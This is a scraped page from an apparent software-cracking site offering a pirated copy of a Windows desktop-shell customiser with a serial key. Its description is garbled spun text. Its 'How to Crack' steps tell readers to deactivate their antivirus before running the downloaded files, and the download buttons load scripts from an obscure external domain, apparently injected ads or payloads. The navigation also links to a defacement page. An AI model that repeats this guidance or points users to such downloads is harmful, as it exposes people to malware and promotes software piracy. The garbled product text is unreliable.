<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-702"><a href="https://procrack.co/category/multimedia/">Multimedia<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://procrack.co/category/network/">Network</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://procrack.co/category/optimization/">Optimization</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://procrack.co/category/pdf-readers/">PDF-Readers</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://procrack.co/category/programming/">Programming</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://procrack.co/category/recovery/">Recovery</a></li>
</ul>
</li>
<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-708"><a href="https://procrack.co/category/security/">Security<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://procrack.co/category/web-design/">Web-Design</a></li>
</ul>
</li>
<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4514"><a href="https://procrack.co/nef/">nef</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://procrack.co/nef-2/">nef</a></li>
<li id="menu-item-4636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4636"><a href="https://procrack.co/hacked-by-daeky-anka-red-team/">Hacked By Daeky-Anka Red Team</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1054" class="post-1054 post type-post status-publish format-standard has-post-thumbnail hentry category-desktop-tools category-os-enhancements tag-download-nexus-dock-full-version tag-nexus-dock-icon-pack-download tag-nexus-dock-icon-pack-free-download tag-nexus-dock-themes tag-nexus-dock-ultimate-free-download tag-nexus-ultimate-crack-latest tag-nexus-ultimate-registration-key tag-winstep-helper-service tag-winstep-nexus-activate tag-winstep-nexus-alternatives tag-winstep-nexus-animated-icons tag-winstep-nexus-ultimate-19-2-crack tag-winstep-nexus-ultimate-20-1-crack tag-winstep-nexus-ultimate-20-10-crack tag-winstep-nexus-ultimate-20-10-download tag-winstep-nexus-ultimate-20-10-full tag-winstep-nexus-ultimate-20-10-serial tag-winstep-nexus-ultimate-crack tag-winstep-nexus-ultimate-crack-reddit tag-winstep-nexus-ultimate-download tag-winstep-nexus-ultimate-free-download tag-winstep-nexus-ultimate-full tag-winstep-xtreme tag-winstep-xtreme-19-2-crack tag-winstep-xtreme-19-2-crack-download tag-winstep-xtreme-19-2-full tag-winstep-xtreme-20-10 tag-winstep-xtreme-20-10-crack tag-winstep-xtreme-20-10-full-version tag-winstep-xtreme-20-10-repack tag-winstep-xtreme-20-19-crack tag-winstep-xtreme-activation-code tag-winstep-xtreme-activation-key tag-winstep-xtreme-alternative tag-winstep-xtreme-crack tag-winstep-xtreme-for-mac tag-winstep-xtreme-for-window tag-winstep-xtreme-free-download tag-winstep-xtreme-full-download tag-winstep-xtreme-full-version tag-winstep-xtreme-keygen tag-winstep-xtreme-license-serial-number tag-winstep-xtreme-serail-key tag-winstep-xtreme-serial-key tag-winstep-xtreme-service tag-winstep-xtreme-softpedia tag-winstep-xtreme-themes tag-winstep-xtreme-vs-ultimate tag-xtreme-features tag-xtreme-members tag-xtreme-play-prices">

	<img width="733" height="550" src="https://procrack.co/wp-content/uploads/2022/08/startmenux-880x660.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free" decoding="async" fetchpriority="high" />
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://procrack.co/winstep-xtreme-crack/" title="12:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-25T00:00:37+00:00">November 25, 2022</time></a></span><span class="meta-category"> <a href="https://procrack.co/category/desktop-tools/" rel="category tag">Desktop-Tools</a> / <a href="https://procrack.co/category/os-enhancements/" rel="category tag">OS Enhancements</a></span></div>
		<h1 class="entry-title">Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://procrack.co/author/sehrishhashmi3/" title="View all posts by Brouce" rel="author">Brouce</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/ffcc83b39ed78d7150fed642bb9031c6786941821768081334-1768081334/?p=439&pg=1050"></script>   
<button class="btn-439" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;">Winstep Xtreme 20.24 Crack With Serial Key Latest 2022</h2>
<p><img decoding="async" class="alignnone wp-image-3284 aligncenter" src="https://procrack.co/wp-content/uploads/2022/08/startmenux.webp" alt="Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free" width="218" height="218" srcset="https://procrack.co/wp-content/uploads/2022/08/startmenux.webp 256w, https://procrack.co/wp-content/uploads/2022/08/startmenux-150x150.webp 150w" sizes="(max-width: 218px) 100vw, 218px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/e6c3ac86fbaa357f1f65ef9ac42a199d29301b951768081334-1768081334/?p=440&pg=1050"></script>   
<button class="btn-440" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
</p>
<p><a href="https://procrack.co/winstep-xtreme-crack/"><strong>Winstep Xtreme Crack</strong></a> is powerful software to make the change in the Windows environment system. Unlike similar software, Winstep Xtreme Crack can be installed and run on all versions of Windows. The advantages of this software are to maintain the speed of the operating system compared to other similar software. With Winstep Xtreme you can change your desktop environment. You can now download the latest version of Winstep Xtreme With Serial Key from the website.</p>
<p><strong>Winstep Xtreme Serial Key</strong> is a useful tool to replace the Windows loop. Shell is the interface between the users and the kernel of the operating system. When you delete a file from the console, PowerShell or Windows Explorer, create a folder, view the list of files, and … In all these cases, work with the Windows shell. The ancients had a terrible dark aspect that we had in the DOS experience (if you remember it), now we are constantly interacting with the Windows Explorer. Windows Explorer is a graphics loop through which you can connect to operating system objects.</p>
<h3 style="text-align: left;"><strong>Winstep Xtreme Crack With License Key Free Download Windows + Mac:</strong></h3>
<p><a href="https://procrack.co/winstep-xtreme-crack/"><strong>Winstep Xtreme 2024 Keygen Key</strong></a> is a replacement of the standard Windows shell with many convenient features, which sometimes lack a standard envelope. install the package you get available to several modules (NextSTART, WorkShelf, FontBrowser, NeXuS), each of which performs a specific task in the design of the shell and has its own unique set of funktsiyay. For example, the NextSTART module completely replaces the Start menu, the taskbar, and the system notification area (system tray), not only replacing but also allowing you to use a large number of configurations that are not in Windows. Standard Windows Explorer.</p>
<p><strong>It is a free</strong> dock for Windows. With Nexus, click on one of the apps you used frequently, and Winstep Xtreme will work with your PC and in a fun background. With this, you can use most of your applications, alternate modes, and commonly used indexes based on no spaces. Likewise, you can use the modules included in Keyword Web Data to ensure that vital internet data is wider than the weather in the deepest environment. Your customers can choose if they need to completely exit the impressive Windows taskbar and replace it with this dreaded dock or workspace. Attach a few other pieces and use them together to jot postal notes from Winstep Nexus Serial Key, complete multi-screen arrangements<a href="https://procrack.co/winstep-xtreme-crack/">.</a></p>
<h3><strong>Key Features:</strong></h3>
<ul>
<li>Metalanguage supported</li>
<li>Customize the system tray with high-resolution icons.</li>
<li>Animated water-like effects for reflections and live icon reflections for dock backgrounds.</li>
<li>System tray displayed on the dock in the form of single or grouped icons.</li>
<li>Colorization of dock backgrounds along with the blur-behind option</li>
<li>Ability to monitor the active connections and bandwidth usage with the help of Net Meter module.</li>
<li>Change the way icons appear on your screen representing the running programs and shortcuts by drag &amp; dropping PNG, TIF and ICO files directly into the icon.</li>
<li>Multi-monitor support.</li>
<li>Many cool mice over effects: zoom, bounce, swing, and more!</li>
<li>Display the applications that are in running condition on the dock with the options of task grouping, filtering and icon customization.</li>
<li>Compatible with skins for all 3rd party docks.</li>
<li>And much more in extreme edition</li>
</ul>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="wp-image-1056 aligncenter" src="https://procrack.co/wp-content/uploads/2020/07/Winstep-Xtreme-Crack-2.png" alt="Winstep Xtreme Winstep Xtreme 20.19 + Crack [Latest 2022] Version Free Download" width="505" height="348" srcset="https://procrack.co/wp-content/uploads/2020/07/Winstep-Xtreme-Crack-2.png 600w, https://procrack.co/wp-content/uploads/2020/07/Winstep-Xtreme-Crack-2-300x207.png 300w" sizes="auto, (max-width: 505px) 100vw, 505px" /></p>
<h3><strong>What&#8217;s New?</strong></h3>
<ul>
<li>Added a new sound event ‘Separate sub-menu, which is played when a sub-menu is separated.</li>
<li>The “Network” submenu no longer takes a long time to open or freezes the application until it is opened.</li>
<li>A new element type was added to invoke WorkShelf grid stacks. WorkShelf grid stacks can now be invoked/activated directly from NextSTART through the access point buttons on the desktop, the quick-start buttons on the taskbar, and even directly from the menus.</li>
<li>Thumbnail extraction should now be much faster since it now uses the local Windows thumbnail cache when it is available</li>
<li>The WorkShelf Net Meter module attached to the taskbar would not display correctly when the taskbar was rotated.</li>
<li>If you select “Run as administrator” in a context menu and then answer “No” to the UAC request, a second UAC request will appear on a 64-bit system.</li>
<li>Fixed the problem by showing the icon and the launch of some files with a file name that contained non-ANSI characters.</li>
<li>The problem was solved by dragging and dropping some files with a file name that contains non-ANSI characters.</li>
<li>The text in the Shareware Reminder dialog box was being trimmed at the end in high DPI systems.</li>
<li>A taskbar set to hide automatically always appeared at the bottom of the screen instead of other toolbars that already reserved the same border.</li>
</ul>
<h3>You May Also Download</h3>
<p><a href="https://procrack.co/adobe-indesign-crack/"><strong>Adobe InDesign CC</strong></a></p>
<p><a href="https://procrack.co/winstep-xtreme-crack/"><strong>Winstep Xtreme</strong></a></p>
<p><a href="https://procrack.co/iobit-malware-fighter-pro-key/"><strong>IObit Malware Fighter Pro</strong></a></p>
<h3><strong>System Requirements:</strong></h3>
<ul>
<li>CPU: 500 Mhz</li>
<li>RAM: 256 MB</li>
<li>HDD: 50 MB</li>
<li>800×600 or higher screen resolution.</li>
<li>Transforms your desktop.</li>
<li>Let’s have a desktop that becomes the envy of whoever looks at it and everybody loves a pretty face.</li>
<li>Organizes your applications and reduces desktop clutter.</li>
<li>Enhances your productivity.</li>
<li>It simplifies every aspect of your daily work.</li>
</ul>
<h3><strong>How to Crack?</strong></h3>
<ul>
<li>Uninstall the previous version with the IOBIT Uninstaller</li>
<li><a href="https://procrack.co/winstep-xtreme-crack/"><strong>Download</strong> </a>and extract files (you may need IDM or WinRAR)</li>
<li>Deactivate your antivirus</li>
<li>Open Readme.txt for activation guide</li>
<li>Enjoy!</li>
</ul>
<p style="text-align: center;"><strong><a href="https://procrack.co/winstep-xtreme-crack/">Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free</a></strong> Link is given below!</p>
<p style="text-align: center;"><a href="http://uploadbind.com/flhal7572vrn"><strong>Mirror Link</strong></a></p>
<p style="text-align: center;"><a href="https://www.winstep.net/xtreme.asp"><strong>Official Link</strong></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://procrack.co/winstep-xtreme-crack/" data-a2a-title="Winstep Xtreme 20.24 Crack With Serial Key Latest 2022 Free"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Amazon Wish List" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bibsonomy" href="https://www.addtoany.com/add_to/bibsonomy?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="BibSonomy" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_buffer" href="https://www.addtoany.com/add_to/buffer?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Buffer" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_folkd" href="https://www.addtoany.com/add_to/folkd?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Folkd" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_xing" href="https://www.addtoany.com/add_to/xing?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="XING" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_yummly" href="https://www.addtoany.com/add_to/yummly?linkurl=https%3A%2F%2Fprocrack.co%2Fwinstep-xtreme-crack%2F&amp;linkname=Winstep%20Xtreme%2020.24%20Crack%20With%20Serial%20Key%20Latest%202022%20Free" title="Yummly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://procrack.co/tag/download-nexus-dock-full-version/" rel="tag">download nexus dock full version</a><a href="https://procrack.co/tag/nexus-dock-icon-pack-download/" rel="tag">nexus dock icon pack download</a><a href="https://procrack.co/tag/nexus-dock-icon-pack-free-download/" rel="tag">nexus dock icon pack free download</a><a href="https://procrack.co/tag/nexus-dock-themes/" rel="tag">nexus dock themes</a><a href="https://procrack.co/tag/nexus-dock-ultimate-free-download/" rel="tag">nexus dock ultimate free download</a><a href="https://procrack.co/tag/nexus-ultimate-crack-latest/" rel="tag">nexus ultimate crack latest</a><a href="https://procrack.co/tag/nexus-ultimate-registration-key/" rel="tag">nexus ultimate registration key</a><a href="https://procrack.co/tag/winstep-helper-service/" rel="tag">winstep helper service</a><a href="https://procrack.co/tag/winstep-nexus-activate/" rel="tag">winstep nexus activate</a><a href="https://procrack.co/tag/winstep-nexus-alternatives/" rel="tag">winstep nexus alternatives</a><a href="https://procrack.co/tag/winstep-nexus-animated-icons/" rel="tag">winstep nexus animated icons</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-19-2-crack/" rel="tag">winstep nexus ultimate 19.2 crack</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-20-1-crack/" rel="tag">winstep nexus ultimate 20.1 crack</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-20-10-crack/" rel="tag">winstep nexus ultimate 20.10 crack</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-20-10-download/" rel="tag">winstep nexus ultimate 20.10 download</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-20-10-full/" rel="tag">winstep nexus ultimate 20.10 full</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-20-10-serial/" rel="tag">winstep nexus ultimate 20.10 serial</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-crack/" rel="tag">winstep nexus ultimate crack</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-crack-reddit/" rel="tag">winstep nexus ultimate crack reddit</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-download/" rel="tag">winstep nexus ultimate download</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-free-download/" rel="tag">winstep nexus ultimate free download</a><a href="https://procrack.co/tag/winstep-nexus-ultimate-full/" rel="tag">winstep nexus ultimate full</a><a href="https://procrack.co/tag/winstep-xtreme/" rel="tag">winstep xtreme</a><a href="https://procrack.co/tag/winstep-xtreme-19-2-crack/" rel="tag">winstep xtreme 19.2 crack</a><a href="https://procrack.co/tag/winstep-xtreme-19-2-crack-download/" rel="tag">winstep xtreme 19.2 crack download</a><a href="https://procrack.co/tag/winstep-xtreme-19-2-full/" rel="tag">winstep xtreme 19.2 full</a><a href="https://procrack.co/tag/winstep-xtreme-20-10/" rel="tag">winstep xtreme 20.10</a><a href="https://procrack.co/tag/winstep-xtreme-20-10-crack/" rel="tag">winstep xtreme 20.10 crack</a><a href="https://procrack.co/tag/winstep-xtreme-20-10-full-version/" rel="tag">winstep xtreme 20.10 full version</a><a href="https://procrack.co/tag/winstep-xtreme-20-10-repack/" rel="tag">winstep xtreme 20.10 repack</a><a href="https://procrack.co/tag/winstep-xtreme-20-19-crack/" rel="tag">winstep xtreme 20.19 crack</a><a href="https://procrack.co/tag/winstep-xtreme-activation-code/" rel="tag">Winstep Xtreme Activation Code</a><a href="https://procrack.co/tag/winstep-xtreme-activation-key/" rel="tag">Winstep Xtreme Activation Key</a><a href="https://procrack.co/tag/winstep-xtreme-alternative/" rel="tag">winstep xtreme alternative</a><a href="https://procrack.co/tag/winstep-xtreme-crack/" rel="tag">Winstep Xtreme Crack</a><a href="https://procrack.co/tag/winstep-xtreme-for-mac/" rel="tag">Winstep Xtreme For Mac</a><a href="https://procrack.co/tag/winstep-xtreme-for-window/" rel="tag">Winstep Xtreme For Window</a><a href="https://procrack.co/tag/winstep-xtreme-free-download/" rel="tag">Winstep Xtreme Free Download</a><a href="https://procrack.co/tag/winstep-xtreme-full-download/" rel="tag">winstep xtreme full download</a><a href="https://procrack.co/tag/winstep-xtreme-full-version/" rel="tag">Winstep Xtreme Full Version</a><a href="https://procrack.co/tag/winstep-xtreme-keygen/" rel="tag">Winstep Xtreme Keygen</a><a href="https://procrack.co/tag/winstep-xtreme-license-serial-number/" rel="tag">winstep xtreme license serial number</a><a href="https://procrack.co/tag/winstep-xtreme-serail-key/" rel="tag">Winstep Xtreme Serail Key</a><a href="https://procrack.co/tag/winstep-xtreme-serial-key/" rel="tag">winstep xtreme serial key</a><a href="https://procrack.co/tag/winstep-xtreme-service/" rel="tag">Winstep Xtreme Service</a><a href="https://procrack.co/tag/winstep-xtreme-softpedia/" rel="tag">winstep xtreme softpedia</a><a href="https://procrack.co/tag/winstep-xtreme-themes/" rel="tag">winstep xtreme themes</a><a href="https://procrack.co/tag/winstep-xtreme-vs-ultimate/" rel="tag">winstep xtreme vs ultimate</a><a href="https://procrack.co/tag/xtreme-features/" rel="tag">xtreme features</a><a href="https://procrack.co/tag/xtreme-members/" rel="tag">xtreme members</a><a href="https://procrack.co/tag/xtreme-play-prices/" rel="tag">xtreme play prices</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://procrack.co/adobe-indesign-crack/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Adobe InDesign Crack v17.4.0.51 + License Download [2022]</h3></a></div><div class="nav-next"><a href="https://procrack.co/marmoset-toolbag-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Marmoset Toolbag 4.0.6 Crack + (100% Working) Key</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://procrack.co/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-38937"><a href="https://procrack.co/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-38950"><a href="https://procrack.co/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-38949"><a href="https://procrack.co/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://procrack.co/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-37346"><a href="https://procrack.co/category/amiduos-pro/">amiduos-pro</a>
</li>
	<li class="cat-item cat-item-14727"><a href="https://procrack.co/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-23402"><a href="https://procrack.co/category/android-apk-betternet/">Android APK › Betternet</a>
</li>
	<li class="cat-item cat-item-19027"><a href="https://procrack.co/category/android-apk-relative/">Android APK Relative</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://procrack.co/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-17297"><a href="https://procrack.co/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-13956"><a href="https://procrack.co/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-26426"><a href="https://procrack.co/category/audio-audio-players/">Audio › Audio Players</a>
</li>
	<li class="cat-item cat-item-21019"><a href="https://procrack.co/category/audio-audio-plugins-2/">Audio › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20005"><a href="https://procrack.co/category/audio-audio-plugins/">Audio Audio Plugins</a>
</li>
	<li class="cat-item cat-item-23538"><a href="https://procrack.co/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://procrack.co/category/audio-editor/">AUDIO EDITOR</a>
</li>
	<li class="cat-item cat-item-17115"><a href="https://procrack.co/category/audio-players/">Audio Players</a>
</li>
	<li class="cat-item cat-item-22271"><a href="https://procrack.co/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20006"><a href="https://procrack.co/category/audio-plugins-download/">Audio Plugins Download</a>
</li>
	<li class="cat-item cat-item-17903"><a href="https://procrack.co/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-29277"><a href="https://procrack.co/category/audio-cd-rippers-encoders/">Audio-CD-Rippers-Encoders</a>
</li>
	<li class="cat-item cat-item-17796"><a href="https://procrack.co/category/audio-editors/">Audio-Editors</a>
</li>
	<li class="cat-item cat-item-19202"><a href="https://procrack.co/category/audio-editors-recorder/">Audio-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-17104"><a href="https://procrack.co/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-22018"><a href="https://procrack.co/category/audio-mixer-synthesizer/">Audio-Mixer-Synthesizer</a>
</li>
	<li class="cat-item cat-item-20110"><a href="https://procrack.co/category/audio-mixers-synthesizer/">Audio-Mixers-Synthesizer</a>
</li>
	<li class="cat-item cat-item-21018"><a href="https://procrack.co/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-22179"><a href="https://procrack.co/category/audios-audio-plugins/">Audios › Audio Plugins</a>
</li>
